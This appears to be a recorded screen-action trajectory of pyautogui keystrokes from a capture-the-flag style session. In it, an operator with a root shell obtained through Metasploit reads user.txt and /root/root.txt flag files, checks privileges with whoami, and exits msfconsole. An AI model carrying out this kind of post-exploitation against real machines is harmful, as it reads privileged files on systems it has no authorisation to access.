
pyautogui.write('cd makis')

pyautogui.press('Return')

pyautogui.write('cat user.txt')

# - Confirm the shell still runs as root with whoami
pyautogui.write('cd root')

pyautogui.write('who')

pyautogui.write('am')

pyautogui.press('Return')

# - Print /root/root.txt to display the root flag hash
pyautogui.write('cat')

pyautogui.write('/root/r')

pyautogui.write('oot.txt')

pyautogui.press('Return')

pyautogui.moveTo(282, 455)
pyautogui.write('e')

# - Leave msfconsole with the exit command
pyautogui.write('xit')

pyautogui.moveTo(181, 342)

pyautogui.moveTo(313, 342)

pyautogui.moveTo(273, 340)

pyautogui.moveTo(414, 135)

pyautogui.moveTo(299, 89)

pyautogui.moveTo(355, 98)

pyautogui.moveTo(286, 81)
